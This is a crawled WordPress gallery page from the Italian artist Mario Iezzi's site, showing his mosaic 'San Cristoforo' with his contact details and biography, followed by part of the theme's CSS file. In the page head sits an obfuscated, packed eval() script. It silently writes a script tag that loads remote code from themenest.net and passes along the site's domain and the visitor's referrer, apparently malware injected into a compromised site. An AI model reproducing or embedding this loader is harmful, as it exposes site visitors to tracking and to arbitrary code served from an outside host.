

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marioiezziartista.it/galleria/img018/
body_size: 5350
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>

<meta charset="UTF-8" />

<title>Mario Iezzi  |  “ SAN CRISTOFORO”  &#8211; Tecnica: mosaico , cm 200&#215;300</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="stylesheet" type="text/css" href="https://www.marioiezziartista.it/wp-content/themes/olya/style.css" media="screen" />
<link rel="pingback" href="https://www.marioiezziartista.it/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mario Iezzi &raquo; Feed" href="https://www.marioiezziartista.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mario Iezzi &raquo; Feed dei commenti" href="https://www.marioiezziartista.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mario Iezzi &raquo; “ SAN CRISTOFORO”  &#8211; Tecnica: mosaico , cm 200&#215;300 Feed dei commenti" href="https://www.marioiezziartista.it/galleria/img018/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marioiezziartista.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='woo-layout-css'  href='https://www.marioiezziartista.it/wp-content/themes/olya/css/layout.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.marioiezziartista.it/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.marioiezziartista.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-content/themes/olya/includes/js/third-party.js?ver=5.8.12' id='third party-js'></script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-content/themes/olya/includes/js/general.js?ver=5.8.12' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.marioiezziartista.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marioiezziartista.it/wp-json/wp/v2/media/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marioiezziartista.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.marioiezziartista.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.marioiezziartista.it/?p=65' />
<link rel="alternate" type="application/json+oembed" href="https://www.marioiezziartista.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marioiezziartista.it%2Fgalleria%2Fimg018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.marioiezziartista.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marioiezziartista.it%2Fgalleria%2Fimg018%2F&#038;format=xml" />

<!-- Theme version -->
<meta name="generator" content="Olya 1.2.3" />
<meta name="generator" content="WooFramework 5.3.12" />
<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta content="initial-scale=1.0; maximum-scale=1.0; user-scalable=no" name="viewport"/>


<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Droid+Serif:r,b,i,bi|Droid+Sans:r,b|PT+Sans:r,b,i,bi|Raleway:100" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.marioiezziartista.it/wp-content/themes/olya/styles/red.css" rel="stylesheet" type="text/css" />

<!-- Woo Shortcodes CSS -->
<link href="https://www.marioiezziartista.it/wp-content/themes/olya/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.marioiezziartista.it/wp-content/themes/olya/custom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));</script>
</head>

<body data-rsssl=1 class="attachment attachment-template-default attachmentid-65 attachment-jpeg chrome layout-left-content">


	    
<div id="wrapper">
	
	<div id="header-wrapper">
	
		<header id="header" class="col-full">
			
			<div id="logo" class="col-left">	
				
												    <a href="https://www.marioiezziartista.it" title="Il portale dell&#039;artista">
				    	<img src="https://www.marioiezziartista.it/wp-content/uploads/2012/12/logo-mario1.png" alt="Mario Iezzi" />
				    </a>
			    			    	    
			    <hgroup>
			        
					<h1 class="site-title"><a href="https://www.marioiezziartista.it">Mario Iezzi</a></h1>
					<h2 class="site-description">Il portale dell&#039;artista</h2>
				      	
				</hgroup>
	
		    </div><!-- /#logo -->
	        
	        <nav id="navigation" class="col-right" role="navigation">
			<ul id="main-nav" class="nav fl"><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-75"><a href="https://www.marioiezziartista.it/">HOME</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.marioiezziartista.it/recensione/">RECENSIONE</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.marioiezziartista.it/contatti/">CONTATTI</a></li>
</ul>	        <ul class="rss fr">
	            	            	        </ul>
	
		</nav><!-- /#navigation -->
	
		</header><!-- /#header -->
	
	</div><!-- /#header-wrapper -->
	
<div id="main-wrapper">

			<section id="breadcrumbs" class="col-full">
			<div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <a href="https://www.marioiezziartista.it" title="Mario Iezzi" rel="home" class="trail-begin">Home</a> <span class="sep">&gt;</span> <a href="https://www.marioiezziartista.it/galleria/" title="Galleria">Galleria</a> <span class="sep">&gt;</span> <span class="trail-end">“ SAN CRISTOFORO”  &#8211; Tecnica: mosaico , cm 200&#215;300</span></div></div>		</section><!--/#breadcrumbs -->
		
    <div id="content" class="page col-full">
		<section id="main" class="col-left">
		           
                                                                   
            <article class="post-65 attachment type-attachment status-inherit hentry post">
				
				<header>
			    	<h1>“ SAN CRISTOFORO”  &#8211; Tecnica: mosaico , cm 200&#215;300</h1>
				</header>
				
                <section class="entry">
                	<p class="attachment"><a href='https://www.marioiezziartista.it/wp-content/uploads/2012/12/img018.jpg'><img width="226" height="300" src="https://www.marioiezziartista.it/wp-content/uploads/2012/12/img018-226x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.marioiezziartista.it/wp-content/uploads/2012/12/img018-226x300.jpg 226w, https://www.marioiezziartista.it/wp-content/uploads/2012/12/img018-773x1024.jpg 773w, https://www.marioiezziartista.it/wp-content/uploads/2012/12/img018.jpg 872w" sizes="(max-width: 226px) 100vw, 226px" /></a></p>

					               	</section><!-- /.entry -->

				                
            </article><!-- /.post -->
            
              
        
		</section><!-- /#main -->

        	
<aside id="sidebar" class="col-right">

	
	    <div class="primary">
		<div id="text-3" class="widget widget_text"><h3>INFO</h3>			<div class="textwidget"><strong>Indirizzo</strong>: Via dei Barai, 2 Morbegno (SO)<br/>
<strong>Cell.</strong>: +39 338 3509800<br/>
<strong>Tel</strong>: +39 0342 611500<br/>
<strong>Email</strong>: merz.iezzi@gmail.com</div>
		</div><div id="text-2" class="widget widget_text"><h3>BIOGRAFIA</h3>			<div class="textwidget"><p>
Pittore calabrese, nato il 18-06-1961 a Calopezzati (CS) piccolo paese che si affaccia sullo Ionio. </p>
<p>Diplomato dapprima all'Istituto per Geometri di Corigliano Calabro, successivamente si forma al Liceo Artistico e all'Accademia di Belle Arti di Catanzaro. </p>
<p>Nel 1992 si trasferisce a Sondrio. </p>
<p>Ha insegnato discipline pittoriche presso il Liceo Artistico "Gaudenzio Ferrari" di Morbegno (SO). </p>
<p>Attualmente insegna Arte e immagine presso l’Istituto Comprensivo di Morbegno (SO)</p>
<p>Pur avendo iniziato come paesaggista, ha poi rivolto maggiore interesse alla figura. </p>
<p>Ha esposto in mostre personali in Calabria e in Lombardia. </p>
<p>Ultima personale nel 2003 al Palazzo della Provincia (Sala Mostre Ligari).</p>
<p>Tra le opere più importanti ricordiamo:<br />
un mosaico (m3x2) raffigurante S. Cristoforo sulla facciata esterna della Chiesa Addolorata in Calopezzati (CS);<br />
"Natività", su legno,nella Chiesa di Oga (SO);<br />
"Natività", tela incollata su supporto ligneo, nella Chiesa di Gerola (SO);<br />
"Deposizione", olio su tela, nella Chiesa di Tovo(SO). </p>
<p>“Cena in Emmaus”- Olio su tavola, nella Chiesa parrocchiale di Catanzaro Sala (CZ)</p>
<p>Vari ritratti e omaggi a grandi artisti.</p>
<p>Alcuni riconoscimenti:<br />
· 1985 - Napoli, Castel dell'Ovo. Concorso di pittura tra le Accademie di Belle Arti d'Italia.<br />
· 1987 - Bari, Expo Arte. Concorso tra le Accademie di Belle Arti d'Italia sull'incisione.<br />
· 1992 - Bormio. Concorso Contea di Bormio: premio della giuria.<br />
· 1995 - Milano, Bella Italia. Concorso di pittura: premio di segnalazione.<br />
· 1995 - Ponchiera (SO). Estemporanea: 1° premio.<br />
· 2005 - "L'Arte incontra Fiat Punto" opera in esposizione permanente presso il Museo<br />
             dell'Auto della FIAT di Torino.<br />
· 2005 - Inserito nella Collana "Artisti di linea jonica". Edizioni del Convento.<br />
            Testi critici: Giuseppe Parisi.<br />
· 2006 - Attestato di Merito Artistico in "Avanguardie Artistiche 2006"<br />
            per la valida capacità interpretativa legata alla profonda conoscenza del mezzo<br />
            pittorico. Un far arte, testimonianza del panorama contemporaneo, pur essendo<br />
            ancorata alla tradizione e della continua valorizzazione estetica.<br />
               Palermo, marzo 2006<br />
· 2006 - Premio Rembrandt , Grand Hotel Tiziano, Lecce.<br />
            Motivazione: per aver contribuito, con la propria opera professionale, a scrivere<br />
            un'altra pagina del grande libro della Cultura Italiana.</p>
<p>Hanno scritto di lui: critici d’arte, poeti e giornalisti. </p>
<p>Tra questi si ricordano in particolare:</p>
<p>Giuseppe Selvaggi; Nello Colombo; Luca Paini; Evangelina Laini;<br />
Rocco Taliano Grasso; Giuseppe Parisi; Francesco Orio.</p>
</div>
		</div>		           
	</div>        
	    
	
</aside><!-- /#sidebar -->

    </div><!-- /#content -->
		

	</div><!-- /#main-wrapper -->

			
	<footer id="footer" class="col-full">

		<div id="copyright" class="col-left">
					<p>Mario Iezzi &copy; 2026. All Rights Reserved. - <a href="https://marioiezziartista.it/privacy/" style="color:white">Privacy e cookie</a></p>
				</div>

		<div id="credit" class="col-right">
        			
				</div>

	</footer><!-- /#footer  -->	
	
</div><!-- /#wrapper -->
<!--[if lt IE 9]>
<script src="https://www.marioiezziartista.it/wp-content/themes/olya/includes/js/respond.js"></script>
<![endif]-->
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.marioiezziartista.it\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.marioiezziartista.it/wp-content/themes/olya/style.css
body_size: 10151
content:
/*  
Theme Name: Olya
Theme URI: http://www.woothemes.com/
Version: 1.2.3
Description: Designed by <a href="http://www.woothemes.com">WooThemes</a>.
Author: WooThemes
Author URI: http://www.woothemes.com
Tags: woothemes

	Copyright: (c) 2009-2011 WooThemes.
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/
/* 

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)

*/
/*-------------------------------------------------------------------------------------------

INDEX:

0. RESET

1. SETUP
-1.1 Defaults
-1.2 Hyperlinks

2. SITE STRUCTURE & APPEARANCE
-2.1 Containers & Columns
-2.2 Navigation
  -2.2.1 Drop-down menus
  -2.2.2 Top Navigation (optional)
-2.3 Header
-2.4 Content
  -2.4.1 Slider
-2.5 Sidebar
-2.6 Footer
-2.7 Breadcrumbs

3. POSTS
-3.1 Images
-3.2 Typographic Elements
-3.3 Pagination / WP-Pagenavi / Woo-Pagination
-3.4 Single Post Author
-3.5 Entry Tables
-3.6 Subscribe & Connect

4. WIDGETS
-4.1 Generic Widgets
-4.2 Specific Widgets

5. COMMENTS
-5.1 Comments
-5.2 Comments Form
-5.3 Pingbacks / Trackbacks

6. PAGE TEMPLATES
-6.1 Timeline Page Template
-6.2 Contact Form

7. MISC
-7.1 Buttons
-7.2 Gravity forms
-7.3 IE specific styling 

8. HOMEPAGE
-8.1 Two col posts
-8.2 Mini-features
-8.3 Home Portfolio
-8.4 Featured

9. PORTFOLIO
-9.1 Sidebar & Layout
-9.2 Portfolio Template
-9.3 Team Template

-------------------------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------------------------*/
/* RESET - http://meyerweb.com/eric/tools/css/reset/ | v2.0 | 20110126 */
/*-------------------------------------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* Hand cursor on clickable input elements */
label,
input[type="button"],
input[type="submit"],
input[type="image"],
button {
  cursor: pointer;
}
/* Bicubic resizing for non-native sized IMG: code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */
.ie7 img {
  -ms-interpolation-mode: bicubic;
}
/* www.sitepoint.com/blogs/2010/08/20/ie-remove-textarea-scrollbars/ */
textarea {
  overflow: auto;
}
/* Webkit browsers add a 2px margin outside the chrome of form elements */
button,
input,
select,
textarea {
  margin: 0;
}
/* Make buttons play nice in IE: www.viget.com/inspire/styling-the-button-element-in-internet-explorer/ */
button {
  width: auto;
  overflow: visible;
}
/* www.pathf.com/blogs/2008/05/formatting-quoted-code-in-blog-posts-css21-white-space-pre-wrap/ */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  background: #fafafa;
  border: 1px solid #f2f2f2;
  font-size: 12px;
  padding: 10px;
  margin-bottom: 20px;
}
/* Normalize monospace sizing: en.wikipedia.org/wiki/MediaWiki_talk:Common.css/Archive_11#Teletype_style_fix_for_Chrome */
pre,
code,
kbd,
samp {
  font-family: monospace, sans-serif;
}
/* Accessible focus treatment: people.opera.com/patrickl/experiments/keyboard/test */
a:hover,
a:active {
  outline: none;
}
/* Set sub, sup without affecting line-height: gist.github.com/413930 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Floating & Alignment  */
.fl {
  float: left;
}
.fr {
  float: right;
}
.ac {
  text-align: center;
}
.ar {
  text-align: right;
}
/* The Magnificent Clearfix: Updated to prevent margin-collapsing on child elements.
   j.mp/bestclearfix */
.fix:before,
.fix:after,
.col-full:before,
.col-full:after {
  content: "\0020";
  display: block;
  height: 0;
  overflow: hidden;
}
.fix:after,
.col-full:after {
  clear: both;
}
/* Fix clearfix: blueprintcss.lighthouseapp.com/projects/15318/tickets/5-extra-margin-padding-bottom-of-page */
.fix,
.col-full {
  zoom: 1;
}
/*-------------------------------------------------------------------------------------------*/
/* IMPORTS */
/*-------------------------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------------------------*/
/* 1. SETUP */
/*-------------------------------------------------------------------------------------------*/
/* 1.1 Defaults */
body {
  font-size: 12px;
  line-height: 1.5;
  color: #5e5f66;
  background: url(images/bg.png);
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  color: #2d2e31;
  font-weight: normal;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: none;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  text-decoration: underline;
}
h1 {
  font-size: 2em;
}
h2 {
  font-size: 1.8em;
}
h3 {
  font-size: 1.6em;
}
h4 {
  font-size: 1.2em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.8em;
}
p {
  margin: 0;
}
img {
  vertical-align: bottom;
  max-width: 100%;
}
hr {
  background-color: #f2f2f2;
  border: 0;
  height: 1px;
  margin-bottom: 20px;
}
input,
textarea {
  padding: 5px;
  border-color: #dedede #f2f2f2 #f2f2f2 #dedede;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #5e5f66;
}
/* 1.2 Hyperlinks */
a {
  color: #db213b;
  text-decoration: none;
}
a:hover {
  color: #b90019;
  text-decoration: underline;
}
/*-------------------------------------------------------------------------------------------*/
/* 2. SITE STRUCTURE & APPEARANCE */
/*-------------------------------------------------------------------------------------------*/
/* 2.1 Containers & Columns */
#main.fullwidth,
.layout-full #main {
  border: 0;
}
#main-wrapper,
.home.paged #main-wrapper {
  background: url(images/bg-lines.png) repeat-x;
  margin: 0 0 20px;
}
.home #main-wrapper {
  background: none;
}
/* 2.2 Navigation */
#navigation {
  font: bold 1.1em/1 sans-serif;
}
#navigation ul.rss {
  background: url(images/ico-rss.png) no-repeat right 3px;
  margin: 0 10px;
  padding: 0 25px 0 0;
  line-height: 1;
}
#navigation ul.rss li {
  display: inline;
  padding: 0;
}
#navigation ul.rss li a {
  color: #5e5f66;
  text-decoration: none;
  padding: 2px 0;
  line-height: 1.4;
  display: inline-block;
  position: relative;
}
#navigation ul.rss li a:hover {
  border-bottom: 3px solid #db213b;
}
#navigation ul.rss li.sub-email {
  color: #5e5f66;
}
.nav {
  z-index: 99;
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 1;
}
.nav a {
  position: relative;
  color: #525359;
  display: block;
  z-index: 100;
  padding: 2px 0;
  line-height: 1.4;
  text-decoration: none;
}
.nav a:hover {
  border-bottom: 3px solid #db213b;
}
.nav li {
  float: left;
  width: auto;
}
.nav li a.sf-with-ul {
  padding-right: 20px;
}
.nav li.current_page_item a,
.nav li.current_page_parent a,
.nav li.current-menu-ancestor a,
.nav li.current-cat a,
.nav li.li.current-menu-item a {
  border-bottom: 3px solid #db213b;
}
/* Optional Styling */
#navigation .nav .sf-sub-indicator {
  background: url(images/arrow-superfish.png) no-repeat;
  position: absolute;
  display: block;
  right: 0.4em;
  top: 44%;
  width: 10px;
  height: 10px;
  text-indent: -999em;
  overflow: hidden;
}
/* 2.2.1 Drop-down menus */
.nav li ul {
  position: absolute;
  left: -999em;
}
.nav li:hover,
.nav li.hover {
  position: static;
}
.nav li:hover ul ul,
.nav li.sfhover ul ul,
.nav li:hover ul ul ul,
.nav li.sfhover ul ul ul,
.nav li:hover ul ul ul ul,
.nav li.sfhover ul ul ul ul {
  left: -999em;
}
.nav li:hover ul,
.nav li.sfhover ul,
.nav li li:hover ul,
.nav li li.sfhover ul,
.nav li li li:hover ul,
.nav li li li.sfhover ul,
.nav li li li li:hover ul,
.nav li li li li.sfhover ul {
  left: auto;
}
@media only screen and (max-width: 767px) {
  /* iPhone landscape & down */
  #navigation {
    margin: 4.5em 0 0;
  }
  #navigation .nav {
    float: left;
  }
  #navigation .nav li {
    float: none;
  }
  #navigation .nav li a {
    border: none!important;
    padding: 10px;
    background: rgba(0, 0, 0, 0.6);
    margin: 5px 0;
  }
  #navigation .nav li ul {
    position: relative;
  }
  #navigation .nav li ul li {
    padding-left: 10px;
  }
  #navigation ul {
    width: 100%;
  }
  #navigation ul.rss {
    float: none;
    padding: 0 0 0 10px;
    width: 94%;
    background-position: right center;
  }
  #navigation ul.rss li {
    display: none;
  }
}
/* 2.2.2 Top Navigation (optional) */
#top select {
  margin: 20px 0 0;
  width: 100%;
}
#top #top-nav {
  display: none;
}
/* 2.3 Header */
#header-wrapper {
  background: url(images/bg-lines.png);
}
#header {
  padding: 2em 20px;
  clear: both;
  position: relative;
}
#header #logo {
  float: left;
}
#header .site-title,
#header .site-description {
  font-family: Georgia, serif;
  color: #000;
  display: none;
}
#header .site-title a,
#header .site-description a {
  color: #2d2e31;
  text-transform: none;
  font-weight: normal;
  text-decoration: none;
}
#header .site-title a:hover,
#header .site-description a:hover {
  text-decoration: underline;
}
#header .site-description {
  color: #767881;
  font-family: Georgia, serif;
  font-style: italic;
}
#header #topad {
  float: right;
}
/* 2.4 Content */
#content {
  background: #fff;
  padding: 20px 25px;
  margin: 0 20px;
  border-color: #efefef #e0e0e0 #efefef #e0e0e0;
  border-width: 1px;
  border-style: solid;
}
/* 2.4.1 Slider */
/* 2.5 Sidebar */
#sidebar {
  margin-top: 30px;
  overflow: hidden;
}
#sidebar .secondary {
  float: left;
  margin-right: 20px;
}
#sidebar .secondary.last {
  margin: 0;
}
/* 2.6 Footer */
#footer {
  background: #000000;
  padding: 20px 25px;
  color: #767881;
  font-size: 1em;
}
#footer #credit img {
  vertical-align: middle;
}
#footer #credit span {
  display: none;
}
#footer-widgets {
  background: url(images/bg-lines.png);
  padding: 0 25px 20px 25px;
}
#footer-widgets #footer-bg {
  background: url(images/footer-bg.png) no-repeat top center;
  overflow: hidden;
  padding: 20px 0 0;
}
#footer-widgets .widget {
  font-size: 1em;
  color: #5e5f66;
}
#footer-widgets .widget h3 {
  font-family: sans-serif;
  font-size: 1em;
  text-transform: uppercase;
  margin: 0 0 0.5em 0;
  color: #ffffff;
}
#footer-widgets .widget p {
  margin-bottom: 1em;
}
#footer-widgets .widget ul {
  clear: both;
  list-style: none;
}
#footer-widgets .widget ul li {
  border-bottom: 1px dotted #4c4c4c;
}
#footer-widgets .widget ul li a {
  padding: 0;
  line-height: 1.9;
  text-decoration: none;
  color: #5e5f66;
}
#footer-widgets .widget ul li a:hover {
  text-decoration: underline;
}
#footer-widgets .widget ul ul {
  padding: 0 0 0 15px;
  border-top: 0;
}
/* 2.7 Breadcrumbs */
#breadcrumbs {
  padding: 20px 25px;
  margin: 0 20px;
  background: url(images/title-bg.png) repeat-x;
  border-color: #454549;
  border-style: solid;
  border-width: 1px 1px 0 1px;
  font-size: 1.1em;
  color: #cccccc;
}
#breadcrumbs h1 {
  color: #fff;
}
/*-------------------------------------------------------------------------------------------*/
/* 3. POSTS */
